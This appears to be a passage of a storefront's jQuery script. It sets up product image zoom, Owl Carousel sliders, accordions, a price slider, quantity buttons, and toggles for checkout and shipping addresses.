    $('.tile')
        // tile mouse actions
        .on('mouseover', function () {
            $(this).children('.photo').css({
                'transform': 'scale(' + $(this).attr('data-scale') + ')'
            });
        })
        .on('mouseout', function () {
            $(this).children('.photo').css({
                'transform': 'scale(1)'
            });
        })
        .on('mousemove', function (e) {
            $(this).children('.photo').css({
                'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
            });
        })
        // tiles set up
        .each(function () {
            $(this)
                // add a photo container
                .append('<div class="photo"></div>')
                // some text just to show zoom level on current item in this example
                //        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
                // set up a background image for each tile based on data-image attribute
                .children('.photo').css({
                    'background-image': 'url(' + $(this).attr('data-image') + ')'
                });
        })





});

/*------------------------------------
    shopdepartment Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#shopdepartment');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 3
        },
        768: {
            items: 5
        },
        992: {
            items: 7
        },
        1920: {
            items: 7
        }
    }
});
/*------------------------------------
    newarrival Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('.newarrival');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 2
        },
        768: {
            items: 2
        },
        992: {
            items: 5
        },
        1920: {
            items: 5
        }
    }
});
/*------------------------------------
    featuredproimg Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});
/*------------------------------------
    featuredproimg2 Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg2');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});


// !!! wow animation js !!!
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true,
    callback: function (box) {},
    scrollContainer: null
});
wow.init();

/*------------------------------------
    CUSTOM ACCORDIAN 
------------------------------------- */
jQuery(document).ready(function () {
    $('.collapsible-header').click(function (event) {
        if (event.target !== this)
            return;

        var $this = $(this);

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show');
            $this.next().slideUp(350);
        } else {
            $this.parent().parent().find('.collapsible-body').removeClass('show');
            $this.parent().parent().find('.collapsible-body').slideUp(350);
            $this.next().toggleClass('show');
            $this.next().slideToggle(350);
        }
    });
    $(".has_list").on("click", function (e) {
        if (event.target !== this)
            return;
        $(this).attr('aria-expanded', function (i, attr) {
            return attr == 'true' ? 'false' : 'true'
        });
    });
});
/*----------------------------
 price-slider active
------------------------------ */
jQuery(document).ready(function () {
    $("#slider-range").slider({
        range: true,
        min: 1,
        max: 75000,
        values: [1, 75000],
        slide: function (event, ui) {
            $("#amount").val(ui.values[0] + "-" + ui.values[1]);
        }
    });
    $("#amount").val($("#slider-range").slider("values", 0) +
        "-" + $("#slider-range").slider("values", 1));

});
$(document).ready(function () {
    var quantitiy = 0;
    $('.quantity-right-plus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        $('#quantity').val(quantity + 1);
        // Increment
    });
    $('.quantity-left-minus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        // Increment
        if (quantity > 0) {
            $('#quantity').val(quantity - 1);
        }
    });

    $('.slider-lighbox-wrap').imagesLoaded(function () {
        //      $("#exzoom").exzoom({
        //            autoPlay: false,
        //        });         
        $("#exzoom").removeClass('hidden')
    });
    $(document).ready(function () {
        $(".porto-product-filters-toggle").click(function () {
            $(this).toggleClass("opened");
            $('.main-content-wrap').toggleClass("opened");
        });
        $(".layout-box a").click(function () {
            if ($(".layout-box a").removeClass("active")) {
                $(this).removeClass("active");
            }
            $(this).addClass("active");
        });
    });
    $('.grid-btn').click(function (e) {
        e.preventDefault();
        $('.list_view_row').slideUp('slow');
        $('.grid_view_row').slideDown('slow');
    })
    $('.list-btn').click(function (e) {
        e.preventDefault();
        $('.grid_view_row').slideUp('slow');
        $('.list_view_row').slideDown('slow');
    })
    // DD DROPDOWN
    $('.dd').mouseover(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).addClass('active');
    });
	$('.dd').mouseout(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).removeClass('active');
    });
    /*$('.dd a').click(function (e) {
        e.stopPropagation();
        e.preventDefault();
        var $li = $(this);
        var $text = $li.text();
        var $el = $li.closest('.dd');
        $('span', $el).text($text);
        $el.removeClass('active');

    })*/

});
(function ($) {
    // Efeito spinner sem plugin - pagina carrinho - increment
    var quantity = 0;
    $('.quantity-increment').click(function () {
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity < max_qty) {
					$(t).val(quantity + 1);
				}
			}
			else
			{
				if (quantity < max_qty) {
					$(t).val(quantity + min_qty);
				}
			}
		}
		else
		{
			$(t).val(quantity + 1);
		}

    });


    // Efeito spinner sem plugin - pagina carrinho - decrement
    $('.quantity-decrement').click(function () {
		
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity > min_qty) {
				   $(t).val(quantity - 1);
				}
			}
			else
			{
				if (quantity > min_qty) {
					$(t).val(quantity - min_qty);
				}
			}
		}
		else
		{
			if (quantity > 1) {
			   $(t).val(quantity - 1);
			}
		}
		
		/*
        if (quantity > 1) {
            $(t).val(quantity - 1);
        }
		*/
    });
})(jQuery);

$('.collapse_cart_btn').click(function () {
         $(".collpase_cart_form").slideToggle(500); 
});
$('.checkout_coupon_btn').click(function () {
         $(".checkout_coupon").slideToggle(500); 
});
 
$("#ship-to-different-address-checkbox").click(function() {
    if($(this).is(":checked")) {
        $(".shipping_address_form").slideDown('slow');
    } else {
        $(".shipping_address_form").slideUp('slow');
    }
});


$("#deliaddress input").change(function() {
    if($(this).prop('checked')) {
        $('.shippingaddre').slideUp();
		$('#deliverydiv').slideUp();
//		$("#viewall2 i").removeClass("fa-minus-circle");
    } else {
        //$('.shippingaddre').slideDown();
		$('#deliverydiv').slideDown();
    }
});

$(document).ready(function(){
  $("#viewall1").click(function(){
    $(".shippingaddre1").slideToggle("slow");
//	$("#viewall1 i").toggleClass("fa-minus-circle");
	$("#deliverydiv1 .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
  $("#viewall2").click(function(){
    $(".shippingaddre").slideToggle("slow");
//	$("#viewall2 i").toggleClass("fa-minus-circle");
	$("#deliverydiv .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
	$('#deliverydiv1 input:radio').click(function(){
		if($(this).prop("checked") == true){
			$(".shippingaddre1").slideUp();
//			$("#viewall1 i").removeClass("fa-minus-circle");
		}
		else if($(this).prop("checked") == false){
			$(".shippingaddre1").slideDown();
//			$("#viewall1 i").addClass("fa-minus-circle");
		}
	});
});

$(document).ready(function(){
    $('#deliverydiv input:radio').click(function(){
        if($(this).prop("checked") == true){
            $(".shippingaddre").slideUp();
//            $("#viewall2 i").removeClass("fa-minus-circle");
        }
        else if($(this).prop("checked") == false){
            $(".shippingaddre").slideDown();
//            $("#viewall2 i").addClass("fa-minus-circle");
        }
    });

    $('.bill_radio').click(function(){
        var billing_pincode = $("input[name='radio']:checked").attr("data-pincode");
        $('#ship_pincode').val(billing_pincode);				
        $('#ship_pincode').trigger( "keyup" );

    });

    $('.deliv_radio').click(function(){
        var shipping_pincode = $("input[name='radio1']:checked").attr("data-pincode");
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });

    $("#bill_pincode").focusout(function(){
        var shipping_pincode = $(this).val();
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });
});
$('#viewall2').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});
$('#viewall1').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});